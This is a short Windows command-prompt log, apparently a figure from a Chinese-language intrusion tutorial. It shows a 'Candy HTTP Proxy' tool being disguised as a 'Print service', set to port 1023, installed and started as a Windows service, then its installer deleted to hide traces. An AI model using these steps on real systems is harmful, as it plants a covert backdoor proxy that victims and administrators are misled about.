 C:\WINDOWS\system32>cd..
C:\WINDOWS>candy.bat
C:\WINDOWS>candy -setservicename "Print service"
Candy HTTP Proxy V1.21 By Meteor(Slackbot)
The ServiceName Has Been Set To "Print service" Successfully
C:\WINDOWS>candy -modifyport 1023
Candy HTTP Proxy V1.21 By Meteor(Slackbot)
The Port Has Been Set To 1023 Successfully
C:\WINDOWS>candy -install
Candy HTTP Proxy V1.21 By Meteor(Slackbot)
Install Service "Print service" Succesully
C:\WINDOWS>candy -start
Candy HTTP Proxy V1.21 By Meteor(Slackbot)
The service "Print service" Is Starting On Port 1023
C:\WINDOWS>del candy.bat
图24